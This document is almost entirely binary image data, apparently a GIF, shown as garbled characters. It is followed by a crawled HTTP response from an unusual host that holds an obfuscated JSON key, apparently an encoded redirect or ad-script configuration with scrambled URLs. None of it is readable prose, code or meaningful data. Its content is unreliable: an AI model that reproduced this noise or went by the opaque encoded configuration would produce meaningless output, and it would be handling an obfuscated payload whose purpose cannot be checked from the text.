������XQ�YG��s�16K?$%#����9ǡ�	h��:���0�[`��^�A�+��j�fɓ��맹��8pz��"Ri$US�)�r_Ã�T��	P��aA����r���c��\^�J(Uld�S���Ƈ<`��C-]&�����@��@L� �%14c�#H2t�À�6�cS���&<� n"�"����D� �C^H������-� ��MiGC��ыsns	���Dn�k4��I�՝&�*���hxα6�'�Ȫ#�,1j��{\:4L�5�7���CHL7G� @	x$�M��䲧�ň���.�D�5��:0�H%+�+�����&z{�@���MH�Lz��V�^�>_�V�t��~��C�(�D��\:tE�'`"v���2��4-��E'�@��@�o:˄nR$�	�1v�H�-R��fw�i+�.� �TT�[�6����VcX�nJ��T� L��wd��������0��jr]l�R- 	�!�V�;^�������� ���ѾH�INb�iMkfv��oOhRܣ~:�8�B0X1�E�)N�n#��é��K��PlB%	w��R��K��=ܑK|�PC�Sb���2�u�q ����"����H�t�F�8�#��L��`��?�a��-�LV�C�`�
���yb�ȍ
{vZ��a6�
ن���#���O��
X`�5�k@��y�)y�S�J$?��zv�*>���͟�!:��M�i5�a��ȥ��v�¦��)FV�:�RD��5�M����N(��0bm���+T�@��>�2���u����UTa{0� N�G[��6��fJ$;Y�T�ZN�(����e���f�ʭ�̓fUJ�1�G̛�p���v��`yL6:}�d�� ���1��y�}�"X��a���`1\�@�d��ݽ@2��4S�&�m�ɷp�9�A���N�5�gι��h�=zs�XDY8gt��Ê��Э�V:B
`o� 	U�P��.Q'Hztu/�_2�/8�Fe'�Oa#�l`1:̓V#n7<X�[�$p11��	s�$C��<!S_�a2�V�cx�2���3A3� ��3��yE8�	9��a��?�X_�r��V)�e;��r��	��oIS�@o���C7Z8� �.P�H�i�;E��qg�Rgށ+���CE�esgTF��h5-�Fe�% AWU��	x,����v;z�i�u��!Bu��WF� �"6�Y�#�J2(I-���6!Jbl[�#��1}$B��CI�HoE�qEbqW/�z�b7�Ep ��/F�F�d�XA�n��UAt4�CR�Ln
c���\�V*k�{��L�4�af|A��Ƨ��c�Xf<�@
�	΄+xX�Zg6Q�q����}�8x6��O�Q%	�bFf�s1h��2���x`mT�t,�-2H7 	z(� n@�=9_��jY�.9u.������uY�T����;�`w��]1U6��#	���0$�I;`$�kqa�����a��"�2�!&e3��KC�W�0n��y�H��(����@�>��G��$b�1[uh������[�7 �?�1tAx��@�G*_@7qC�I4�g).���)��}��g�'�FE�]&	]�s0��"�����6La �@ 4	I�%0`:����PIt?�xP���� J�xpi�	�/E����t�E��ؔ�i� V�^��hu��F�c���a�@�t$$D��dN���^[�V� p�2r5&�xl (z�&m�r����1��Y�����pR ;`-C� P!  �
hp��R�	Є��ԏ;����	��O�E��Y���<�|��p��y�e7c�5Q�6q�YsƑ޷-G8�� O��X],�]й��so|ڧ��h�2�%�Me<�7��(�8�� �
-
�p��6@ �ОJpX@	��b��;�ajPy��<u��;�j��Gr�z�T��a�0��k�Mc��0$  b	�H`1nS��y�2ܦ�Qpn�&���J4��I�@��5��2$�!�[h0����[��J��qA*$��az�A�X��s����7�A� �f�!gWwr˦�8yF�+��	�H-�⒍��yz�������B@�c��)Wlu-�]p�k�`@/���yt9{i�Yv� � q�J�����K�TH��M+"��j���`��:�w��>O����"�b�w�z�cՖeW�pY1k��Q�o0b����۶�2�m#����l��d�{��0�B��zf���{��6��y���*��41�A�����ѧfd�rF.��7��gpzQ3����� �]"������s�p�Xdb� �R���Ip_+.�u� �W�� ������ �S�E˚��f:�<�u�Z�z1bJamuy[k1�Ë3I<�#�ӹD|,��5Ѷ�dkq���?����{)}��7& �|~����� <�r�,���DPz5(��
,O����YH�A�Z������6��@8����r�1���
���P���+y�"Вx�$���(�ۻY�A�X���� *��{B .kR3A 
 �7�-F�:��<��
 �E{��rjm�^���{#��u��H����X�B��;��V��=3#�fk�M31�/�� Õ�s�L�.󹕁�|n�5���P��&�²)Y,p�[���4��M;��_���܎�0�$L*����Ԥ�j�4p��?$�4�Z*
�@��540
�P''q	)ཌྷ�ޗ+�S��I��I*�X���l����\��B��Wb��!��=���W7Q!����!!ulǦ�P
�B S�=�_������k:2�SP fj��  ��ѕ��va�0��k֣�?��f	x ��v>nKr[m���z��L	V�L�������Α�x�"�U{5a	��| ����:�r�{Մ��v�����k )���,��"�D�^���lP,��ԩ��&4���h3gv&�%� �C�s��� s�^���@ r�=iuB\)�#"��pČZv�W�5ݕF�`k��U����mI�E�a�٣3i_�2�l&���6�� X��nY=L��)4�r���nj6��Ǒ
�� r �N$+8;���s���]��]���q-�R�W�p$o��7u]��:�mt:;��k<��� J@	�Jl&rgZ��G�V�3-^P���G��)`K�kYe����m����0�PJ���F%q�-Ӎ�%��D	3÷S-�7�@���T�C�_>E��:!� b�)0y�)�}A8�Q(��D�[�e�Y\,�(��h#��w��߹K,jp2!>UH�NǕ��;k���v��ڮ�kV��*��G��	�sA��T�`�ep�ʲ֠�l���=DCs�^av*����\B�%���)�3��*]n�dNL4�����������.��N��n��N}Q����b m>y� ��G���5�����{*��>����9�A(��=5=�q��G��0�����9k���q��=+�&gz��(&�(B�Q�
<@�N#J�6^e�񻵺ZIa�0ĸ�>=���5z$@1�>Ѝ�ty^2K|&{��6�!�� @\�@X?]���V����@�Q���	A�j{}/5���-��ސ�R8�Xe�q�\����� �� ��� E�Q�؉���q�;����[ܻ�����_,��ِ2pϔ}�-��bk�@ �B�G`:� �� �/ў>���� 	3�f��ď7�/:�t <�P��I^R]R���e��L�Y& [�m4��ɡ!1½����	:i5I�cL�6�Z߼(��X ����	D��P�B�>�Q�D�fs�&E�=v����G1	���w�ɷC��٨��$���OC��|vb��S�~�c�Ti:����s��S�M�6|�tj��A>,Y��g�I�E�(-5B�ͿNn{�ס^�/�������F�������S�����T�ܠ�� y�X��¿e=HW8ѡ̿0����w�B 	�ݎha �UPH�@�qǎ�w�Ãē���V�����c���I�ā+��eaA�����_���T����Q|1%S"l�� �@ᐗ`�I	�n���~���)k)wι�)1�p+͊g�����É^AF�L4�@ƪ0�u��V0�+Gb��0���/�"2�0#a �����'!��T�e����,���fH��0!��d#��Tc�5N`l���� 7�Z�	�b8""����#bќc ������Nx���t�����)�pC	<���#�[O ��˯UW_�5VY����P���t�I
��� ���
1�
���0Gܪ*��S�0-�A�L2i�E4�p��Bxv��!�!�uZ�K��LhI����%˷߆Cȴ���(�`�14Y� ^Q'�8�Q5]('�dt��E�q���<����("N�?Z��M�X�!EMC��H)�T�2��<�����S(�Y��:j��~�?�4� �u��9@�y(dЦa#J؛�QY�e���C<K٬L\������l�AM�v��%�Ds��� �]b�N0 �_����z!�w_�`@ȑ' �b{�Nnh`�-"<ᆶ��� ��1��`��D��;<�MN:Rg��N����TN�e��t��vX" pm ���(�N����#T��(�i9�S�Tף:���_�����+p���h���6�`	EX��IQ�ֶX(ng�ۈG���ȃ� &$�b�BaZ$�����" �B9e� �s��<�4v( `�k��Z��%dGd�������A��?@�)��X!������xpR�@�G'Ԧfz"�&��=��e��3���@�.����ȏA��������TV(�Dª�5ґ��$ r�C�4��!��M�" 
]�&ʡ(Âd�\��j�"
�@�KPa�.qMHq	q\�'�yP��]b\���t	Y\lԉ+Ew	q�g@A�!d\�Xޔ<�������@и	>���c���=��!�1T�����I�g>3�����M�IP�F	Dj�(�dD%:�GH'���KbҀS�$<�P��X�MbdA��함��8H"�x�'ķR؀]ޔ,G�۹�c)ʩB�`��/��0>KJfs%>v=���]®9��(_��B&1׬�j��l<���SO!�����X�	GVVa1X'6'ư�Q2�ѥ|D�)t�;HS(B�F�B�lf5�ȕl���(9���yt�W6I)I�6_��nyc�۰B�&e �,!��� \���[�jaPม^j
x�R�I�&9�9�X�0��`�v�Ӓ�F�Յ8��O�G7��	Q��\t���IҤs �`g;bO��q>ǩ#^��� �q98+td���H�!��?;��r X��B�En��ư�" @?У�PHkJ6P�x(�iJK	Tgɶn�ԛ�-�Ʒ�m-)�S\�p-�e/c�`�%SS���d����!�̑f��t�|fl.f�u�����튨	��"������/|3f��Z�t���	8�ĹcC���		N
Աw ��@�z�ǡT��mdG*	C�#��_�5�i̮��C�?k@r�r�d� R�r�?a��J����/}�Vh*���[=Na��SK)$`�K�<�,{ N�A��-�*gY`����J��y�9����/I�����f8��gj�Np߰3��C؈=뵌���/V��,#��A�Ŧ���]�a+8>��t�5��o��58>[�NA�
��2@��V���*�@l�Ҷ]��m˒���f����V��;��FA�hg��V�.��vvC���*O��Un�{��Ėa���V�@����`*s@��m�<��(�`�2,6t~��[�����3�%G����C�U���s ���P�X�zG<�,�0�i�l~���N�qQ��D��ϑr�T=I�O�R�f0!;���n����6	%:�Nx���T�?Mʌl�ƥ��=l�՛�u�( u������.�J\"E vn������@��p�ƀO��3��2��`���ې>�?"���@� ���##K0ʛ=��8C���4K�L�г�t�o�,_��
9�)�K��B��3)��=��
�����kAۚ�^�%���% ���� �P��i�ӡ>�H��b6i;BŰ���68Q�ab���&�`"�x�(�Qh/B����M؅�Q��Y�={�7R����#5���{�<C����2������	;x�
�<T�E����,P+=�+9�[=�,��x��N� ��-�Q9ܳ����������\�-�):�j-�&p�!���{���'����t`�/î���+�-� .t'��]؁� ����@!�k4�3�*�fp?��k�Fn�Fk���鳈�/����)002�F{��y�I��A��"Va	<LcĀȇ�_�@Q+ MN��[9�����DX� �sAV
EOL��5E���ۭ�,��� �!bh�ȲXY(I�JA�_�2F+D7c��(�@��K��B��]�;B��S쩂M� ���� �$	�JB�F�B�Jn�3���{
 @=�B�������$H���ǆ��C4D��ˁ�K����C��9�35�;�j=�	�D��ꄵ���Ȣ�)Y����H��[
���\҄��qQ
6h�!��P ,��Iڄ:\�%+4h*0���DH�r�b�&RƁ(/��߉#i|N?�F�JB[�������N�B��d����A��u��'���7P�I������������9R�K@�<TY$�R�H �����\�� �H$�T�����D��Ha��N�Ad��1�O�ȍd��-���0�,qŅ9IXD:�sM!h�Ց͗d�ڌ*���#�;�о�H�t�r��`�( �"=��(�/HƄ�XL���>q�* �9�����t0��,'�����˳T��I��T���ٔw�����;D�	��D��=]D	���B�A%TC� ��l�C]�E��B��T�p�I�p�TG4�9�S+��d9�8�Ʉ�kP����Y
O��ۓ)ˤ5��q�p�%�����驣K�YT`�Q�y��$�W���E�I��cTR�DdX(�@���T�$�.��0U��Ѝt͇��J<�;<"��[S�Tγ�2�$OQ9����(D�Ѕ�X�W�T�pX�XX�5���L�Tx؈����~��G�Կ̄�@/ �Q-RML�
��L�L�4�kH�k������DT�A��5�|-��=O�-إ��.���8:���d]���S'y>� �r�ƻ���Z�&w������R(x�3��vpאa��pW�*�3�2�*m���´6`�xP�˛4=U�c�}4���<�4�� �WX=2�ULE�5 ��5���	 �(�X�؅�ńoL����-و�ؓ�T��@H�AS=1�Dޟ�J�Y�0Uȹ1m-�+�Z�U����@��$� �a�1��whMt��c��e���T�ux��S���Qi��.��`5Y�KXN.̀�}��>۞j$�-��a�tu��isru�`te�2�`�$�D\|��)
�.�%� �����=�L�0D�0��]K5�5�]C�X�-TL�a�p��]Tp��u��mF���mPՓ[��Ǽٛ�Yn���]]UڽX����HO��$�[X�Y�5�Є1��b]�s8��H�8�eg���[���C�_� N���YA�d���0ȀoE 1�Cw�X�U��\&����S���:4��ʇ�&��� ����=a)���D��B��_=�M�W�0�֍�5�]0݋������!����(�f�E�-ԒmT'���^���Q��1���D��b��Z�-�����J�)Ȑ#��^5��|��5��a�5�pZҜ2�����ǓVVp:�U��M��2�jK�A~j-��_�������(�dhN�RP�M1S�h+���2:�x���]��K��#���@�+��m���8a�4��G ���e؅�O�� g���]!�~��(�"b��50YC��WHݓb��� ��v�E�k�kY��	NR��()��	�R�k�	���
��5����t�4޽����������lDM���A�ȱ�Eՙ�>��Ͱ��� ��P�vA�������Y�KȀ�Xi�Q�?����`n�u#
F�e�0�c�������.�`��c���Ԁ�� ��J��X�^�W�ַ��5��X	�]�n�c6T�݅%Fk���%o��jc~ضgۃ� L^�	���	5)����F��*5c�D�1vP���}�ޛ�U#蠃�D��V�Zc]��I�?���PpIj+�2�}z&���߲�(�2�� �v0��mYf��ѣ'�D��㾍2e+��Re�V�UF�E���R�T\3+an�H�q��K�vͽK��M���^���kN�D��5�*�����]�%�$&�lp�tf����i��(��'׽X�t�Jل�8�U=�k��+
ػ)�Ʃ�L�w�[>��Q
Z�̽��gAZ�k1�6�_��_-���kEUl��%��Zi=�^�'y_��w�;���p��$G��n_i ����)��*g�NeR�`+��	���e�V>�F����_6w�@�e��nFx>=	Hf?���]�}�nYD7�l$�M�݈�]��X=oo�n� ��5km��� �0�A�H��k8�T�9�g �y����8�` ��؛��_�����Z�^
y��-�F�"����N�u`v�V�.,��qj�M��3�Q_�0�F�mdp[�@���*�Ԅ�����=�����SV�w�w�i~R'ϰ�{+}=7&�V��쁠 �	ā�j��˩����|T�#G��op�sL���M���ݥTo.T���D�����-Y�tXL0��~�l���_�M߬�.�Q7� ߝ�y��yp��O���ycCl�ZZ�$2!�
����9�G�s�-�Q��Wœt�Z�ǉqe�����Җ����hϺ��C;��:��'p A��9��a`�g4ذD�5	l������"�$��0Ђ:��Z:�.�@��^�t)��̛�T��GС���'M�LA��
*�+d�}��/P6�pP@sK �������ڶܢ��-��M��ͫw/�]k�����o����t�/a�<0��eB��~�+�����Ƹ�y��1^���y��kx�vxzM�M���έ{���~���;��T�yE��4�܂�ܸ�u��48E�D�ޥ�w�ǀ�+;?���ٻ;_�9,�,?���K6�QL����a��p�?�C �+-`T(- @(
��!�
�PMA�1a0�apg�?2@S�?M��CM�Fqđ�8�#���.'	  @I�K�3�J1��T;[��@*U Ta5�P8� MO9E���H KDAs���^v��]m�����v	&$�j1 j�&��Z�����.����a&���h��EBe����
��`�@�Z��v�@�E��+��:��}�P���F�o�g^q^�t�<�,���9"���]�x��mzz9H�}ܺw�qb���[��.���7$�� ���@+#D�Ǵp�]�xX0��D�?$���1t�����:��ˏ��б&?)�#o0Pʈ�	�0��8��O>���M��e�b@�@=,#����A���h<�X��x�Y�@ʕ��[�*�_���ƙ����W�k<z�&������fZ��ʭhg�
�_Ĕ�j��:vl&��
ܹr�u�uM�'�5��l �,�9t$������v�x�x�{~��{���y��gܹ74������.��[��18���0c���:Tp(_����;�C+VLS���%i�?�HPC5P��1!�%d�2�Hы@�8�R�1A�J5#ȉ�¥�դ&A��ʴ�1�chaJ^���4�NN�A����EkY	gB���BS�A��>�5S��U/4A�'�C��P*\�#���1h�
g�Z�Mp11�nUĝ7��G����B ���5����T�b	������e't�y������� �b���X���u�q(��u��]4q�� /��s��1���ezC�������M/&D�A���ElboP��
�F�hc4��02!�Od%�_F�Q�t��p�&� ��5�fX�I� �@��,g��&�ɠ!ewIZT��@M���U9��)&%��\��D1�|)�f֠āLF5�9���*��p���g4S6،F��;a��{.�l���:�H�@��8@#��
e�q9�Isp�2��A��A⎘\�>s�����:�4�ˏ����[�kw{)d1J0%ҍr�VIIrRC>��$?�5�Bj�G�r����I�Y6�.�ͯ)�%�
� 
OXF�`^i m=�N��0�63�A���	,e A��@�@�k�iK��?Ѐ���#������ޥ��-�	^����
W��'	P����3���hP�O��J3�B(MJ�Y��Wߘ�n�C����x� ��0>�,AH$U5���Y�I�孖�Υo�#wc� �� ���H�r»�
��5�b�<�#��<�mrz��$_&��� "X�x�C�w����;��o#A��"!��D���֜�%K1[Xer@�ʵC�$�[ ��&�%�ƴ9��j�	�dA8Ϋ����_�����P��@gy�D}��5�����^��B�����)�ܪR e���]᷍�1Zq�t|�<�MHz����o�.{�����+&���K;��v��)zו`̵W �mE|���c��.�4�5]���	�9��UԢ��40�s.o0a��#��-]M��h$ֱ��C�:�[���k���b��C)qL�!g�U�_���`��h�h1��0�	
d1��&��2�/�J^"���
f����	c���5�����暅���@�>Ͷ��;�B�o��ѯ~a B�8�jq��R�j��|��:��"��yʓ������n��F4�W��v����>��S}E��N�`xyC�"��������G'\��b���:�K,R���#�X6[U�Ve��f����t�l)�]�_�k^�T�#���f5	rX�v�i�u,F�b=���
<M�"�M4�.L6IeJ��!�m�CD�+SoPnU8���o[���e<��r؀ݘ�)6q�ɗb��C�j�k>"��JY��ֹ4<*�c�Ƌ��E�!�YW*Y�y-g"hž*M����y��]�����4eJ��b�&��Ȯš�1����+AO�N�'�h�_�0�%f�E���,ӊ�	)�	�-�.�֌a��l�?Љ���x�n���e�
��	\�j������@	�Ьh��XJ���i�Y�ٯ� op�(�^�`�ɞŉ�s��t����N��GL��Ʌ�����X�i�q�\�0n�K1��HxԃL�@A�8���A0���(YA�A|���]��ԏ�ْ-�!��-X��B�� nX���C�  \M~�Px �fVS��@hBh�'
�D
���l ��*�"�]�q�@�?����F� ���bX��Nz4Ƞ�G�@@�4�C�L��1G�)�]4�]��xၰ�{�C|}���|�E����
ċ��P��$A�������=�����XG:���]$b^,P#v]�@2�B31b%�]�x�t �I��D�@h�����	�P+��I�d�X�@��C�c(��@�b:�0�Zv��czZ|�x$#32�x��_� �y��-����B�A%A��8D,R��K'�HHL�a���x�X��~�����$�C��@�_	��>��>:�@^��?�e^"��a���H#$AfS4I�-� 5��$&������?�	,B&6�F�D.̀�}[L��	�bJ�fj�&A�J�-��5 ,PZ�b��fŝZ��T�M:����?t�u�����<�G�A��Ȕ��I�-��B1��vj�?��S>�wV�@4��?��l���9�X^X�]��ō�C��v	D����ڮ��^Z]]6�>�e &_f^�y@ȇ!�E$�!�B2�af�|Z%.��M$�@��
�At[D���K���h���}� h�54�p�@�_��b��:��u�Ȁ�Q��@�quB�('2~��	Z�Q��Ns�ں�箍'��x�D��6�G��K~cnϡ�|��.��	��}a�c@�B��� (��%\�%��*����cL�	\Ʉ6�9	�ѕ0Y�J ��ݨ�Hf
�&��@@`f�ChG(��課j����5਎V�?̤��^�A���A��v)��H�� K���ԓuV!\�h��}�w�g*Dv^+A����p�c1��C�^8���iL~��N��g|\:�@�� � �� [�!�j��D���_��C�@�A�e�ĥ�bvɗ0P�Pl�a�(�,�H�Ѹ��Ԁ�RiY��j˺�Ij��B
T�{I��*ڧ���u��HM1��5�@GL,G�*g�RJ��	��G4Srax��?(_5rm���?�ic�L�����W��W��6�iW.!�ÿf���-�ڥ.�,߶�8@�%� 0%f� ev[],�Lh1%.�UfZ�'����݌ub��B(F�?��Hf ���.����WN{BջJ�=�������к�9��M�@��%��A!��y$� �}g5�i�i�
��+آ�c����H�}�)����m��n���:��1)�I��ÿ�o���e�҄�棡2(r��4	�N��0nE��S�<��2�۱�%�fn�
���D�&V�����ޅ��S�p	'�Ԥ����@�������ʱ�4�&^܂�1���{0�t�4%32o�Q���Y�<R�֊g��r4i�T1�����(�(�/��/��!A���%t)v���_���\�e�l^��@$�\�A0�����Tn�DȾ
��E��]�X���	Cr$��L��Z2t�.��-w��<t�(s��qWm'p�X����h%����1.3/���'_(�����g^��8�'k�u��A�9�Gq�iW�$��5�Z�)�ـ�<:%�.��+����93�������C�0^�IQP$�j&!`�+�(Mt��0#�K�A#��t��dG0P2'�C3[��r4+�qg.	D�.%�)3G�$���\�_O��-��-(��G5�E�ζ4�vQ�s(�T�0� *�$�JWr&�n
���d ΅o6��S��4�	eX��B�8O���:�n�1��bA<` �Y��v]�5$�>�C>P�A�Sa���A�jg6E����.h�]ȁA��5�i&tb��'D3mc�(�5PeCBV�E��*lڒI�Z*�!�%����r�.'Q�����u���B^�4�������
�P�0M<��ǱN�����C��Ɨ���� q�p؞�D'�td�������W߅�l��/��'\t��y+��s%nZ��R]&�U����]��?�(��VpS�a;D� �b��*�JӇ� �<����)�1���� TO�4�����h�'�b��l'v�y��}@�3���_S�G$�-\�^��Pq��;l6�s����M5�mCL����l�-�L������5����6�w#���a��f���t�-h�vxݴ1&��M([Ml����Op�l�
`ai0_g��������!p`�z$�2�SBe�C¢;n�+�B�/��vb/_�kn��*�v}0xp%q1���H�8�ﶤ��]�ܫ�'����aso31t�6�)��Y�y�H��	����tv��1��^�����]֣�.�_B����%��f�[#��rh\E��L����\0^����?tE'�E�@Kz���G�@��?`��3M�?��8� 	��6
L74B#t�3�k��y؎�j��RKt04W�
)A�����3���s<���5�gS�0A�W��{�R �s������|>z���a�v+,Y]����Gb^D��UhSص��@CD��B'�EΗ�C��ߑfA����}�:}�G��;����@L�@�in(�J��!p��sC��l�{z�7yԂ\L������T�����T5�F��ork������z�����6�0t�d�f&��E�6���1_����ux����'� �7��u{��Y.��w�����C�3D.��O��}d�}��j��?�:^�6�����/��p���x���;|Q��^�YL���s�}w���@�s�s��79@���`Z%�G� A�6�H����aLD�D(�
 �R��V����$��@	q(]�d�%K�(kJd��ə]R�Ӡd�R$�;��ғ\v��I�`���_Q+��zz2׭jߤ�%��9�ܶ���۱w��ջ�o_�<�p�� �4q�?-��LPL�e1��]���r��=7��-���{���g��{�5zwn�X�O�IL��_�j�b�JP+��[��H��­���8]���ehxN���g�!��z���M�D!�p���J�.�|Y�����o�@��!,���)��!����	�Y�*�* �Nθ�X�/����\���"�f/�슑.��0��q�Q�y���\�1�$k�2#)�,�&�lb�'#�R���傧����ո�B�u�l�6݂QP�2��!�NX��a�8R��|M0��H�w�$h B`� ����@���*OR�&
f���9F	C�I��<m��PT�
J��>U�.�P&�7z����(�B	ʰ�ߨ���B&�L�e2�dl��gi�Q�i����i;��Hk�c�tl1#���2&�,�/���]�|�%Ϭ���T�9�q�rÈ 5�[�86���M���j����s�ߞ�3��D��
����H%z�7�����*���z������y'��J��fW	5���ǧS{�?�n�v
� P�V�#<)�
���#�v+��
�W�"/S$hʉi(�g�����ގ�ڹ���q�%hż]\"'��2ʜTח=.H<q?P�7��_K<���_�-�m�t����Z�`��0�c�n�j�9!N�/-��;�N=3+�s~P��s2VԢ��e�n�hV���ND5h�Ie5���gql�kz�U}
T�{jhi`z8����e�z�u�#�h�ì�P�ذ���X�NT���yy[hԬ�@�.3B�� A	Np">��~ӷ̈F�	�?0#�*9�q� �	a���)H7Xx n���A��pxrn#@�U�� Z�='hX�0'���9yy@��òV� &{ ��� JdǛ�O��Dc���Ҽ_�(�ڙDR�37�o,�k_�v�6v�$�����KT *���*�!^�JC�kS��&Q`��!�,e��E~9�Df����.r��,�@AU���=�A���7sN4I�S�C�p����	�Q����q8 ,q�L��<�*`}M55��?d�4��e=h��覻�aK�`��7��+����E<��y�"\���0 �������{٫ީ�7��h2��Dr���(�JQ@��-������Hd%��@�F$� k(R�?��ș�$3��BJ��E�l�O�ԾD�.��JĀ1�2i��!�:M}Ef,$8�I�a�� �h�W��2Ma
�0�Y��LgJD� ��!FG+m��˥$��P���������H�<)�t���������JU@��B��κ���]/�A����P��'{<YhDOUЗh�}�O�ށ�����?!�r��o�q���t�)5�%���[�-2��6��-Z�i�+�j�[�P�^����ʍ%$RR����т��^ ���LbN�Ʃb�"�2�U���L)x�J ��a�zqd鴢�)��M|���4�5�� �|��N��-3xa�]��c
�x�[��GT'sd-O˽ՎJ�8)m�;E>��i}��E�0ж���DH��ۑ�@�X��"�W��{IV5��\��H�Vp3AH���u���4H� �51@5�a�İ� ���J��.� ���2��|�O���0͹�c�鈇�oc�#���=]��(ԵN8uq�S\OKc��XГXâX������Z��Jz>3����c��G��DK�i��8�	Ap�Jh J J�f[���	N �D��:4Dl�j)�XT�57Ħcy�IHyo��Żv����։lA�֏���FL!��W���%�t����骜�<�"�H�%rPo.`>,�\	������+ÆYw�R��Ԫ+57=�rU3j�ʓH�S;�?��daЃԴ��ގ:Q"�G������M489�����쮿�$�f ������0�L��*U)Aڝ� �����!�xJrC���\x���2� w��w$V,Cd�	+1_����|�@k?za��C��B���X��N�>N��m�^�@�f�c��}Crτ����?I3��{�#?/�O��y	�{�ҷ����hbl��B���@�χ��I�?�Pl���|DC=Hӗ��}Q?��2���>��?���b������ �b���nެ!�/��,C'NF���).9o��O�\���8�$f�)\��$��P� � ǀ���b����Ƣw/~�s�ZpZ\�\�-R�߆p	��u��Ft����
50ُӤ���<� �����O"�@��� �"ǂpJ ���l �0����xo/�A�/
q�p"��������
�p"��'��-��k��M��P"̏�b�!F Ob�_O�����tl@0�� #�0y�F\��@O���q!�������Q����'�11�X�Ј~
�/��/���O[L�!��)T� f�Y�)�P����DQ0���a"ڑ (�
���u��~�/r1�O �G�q��q\!#]�"	�"� #5�#����$�MZ��o�ޠ�Я�\r"b�Fp,��$Tq�/f�w$�\�[I��P���y���0������/!��Q�Aq��A#32�2#)2,�2,E�Z����L�-���Xr%a�F֑��b�O����/�P(��$�KG|1�E)��*-�-�"�2+�6�
"s2)�,�%A���3*��+b�L�N�s�bZ������'���0�Ldrc�n`�/(���r�)�c"�q,�Q3��9�S"\A*�"q�9A3;P$�;��;�lLb<�6a�!�s0� [)%�&'�c�5����$�p.�s�qG�1�O9O��@4A� AA��x!3��p��S;1��Ȋ�,R1�^��F�(���.E���(�&�/��'m�(�Q��L0�G�r��@��6�+�BH�/��S:q��4C����.��A	h�TK�q��Ki3GK�Dg�!��E]t0�=it0rt"�p���1g�'0()q�8��!�G�O9+1s+ERP1�I���9��:/4J!5��`R�aR��J�`/e�F�4GN��%o�S��!H�.8�N��g�fm"�� � �"V��Ȓ�2$%+�tWu�H}uW�Q]AQ��@2aI#�Y�+[(�G~dR� ���6�L��p8#F�
L�"�� 9%�r1�OO����V�&���4X�3��"�u��H��_'tY��Q�ua)���0�(� ����n�.��02�FT"�/ȕ �K^��^�&B����_��X�
d�Wòf	�B�tB��`uDvhu$1�����6Y1c��nl�&;VG�(�ϸ�S;�/���^�]mPZ��! �:+3=rY�5��#u�X/��/���h��0\��.66p��i{$p/�$���ƳMo��^��4 �L�\����!�ޑ��4{�(��)���V}eeU��Fm3�e��m-2��v��v�voy�Ί�[�bc�BxǢi'�i�� �r,�U\�V0`%p/pS\G�z��p"�r/��k͐��wOQ ��FXv,��|	cAt��q�uvg�n��n��w��/�+3�w�Ji���n��6�x97G�|M��d�"�(�O08��58^SW���� e�W0�R3�V~��"5�v_cxw��	�u/��$�����b*���D�cK���"i�"ۀ�<����/��7X���*{�}U7"�7}�x�%B>H��p��1��FX"�����x�	B��w6�=	�\;�!�c�Ftko�=�u�8 �x8�X�U���B�$���F�0�7)����U��T/�X"�N���d]��������	���S�ӄǷ�C�rX�����X��%�]�uD�������
��8�U���Ggu�w1^��}9��y�	bʘ/�����h�La[�Y���[61�k%��� �R���!����)��T'�B�(O�.=Q�N��$Za:a�9��yv�N�h��z��l|���G�m,N:NY�*v��x��7h�!j`	ra�0���B�ΧC����W�>c��H��H�:IvzG!%�%��
�A��Q���b�Y��2����J��#lgdf�!*��XA
��Jj�H����T(���db�;���G�x6	� {�W��ǂ�[� r�DND�6�)���6�����8��؜b���I[1�y2�7/��[P�/�R��6�QZ�������B��tGl!n[�ZQ��FM�fl�T��[����:)��/�u�Ƴ�ä�,���~��x��"[��	����	Bn�.�)\["�ֳ�0 ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2311gc.u5ynch.com:8005/d/4948?t=0.38744742360867734
body_size: 1089
content:
{"key":"[\"6f\"goQo{=\"dfXY5F6LY5MdfM6f\"gs@{s=\"JF6^Y\"g}1KQ}o01{1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@0@@0sos{11mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@s}}p(m_nT2(hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s}}p(m_nT2(hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/Y06SmT62ph_d*F}n01m((\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}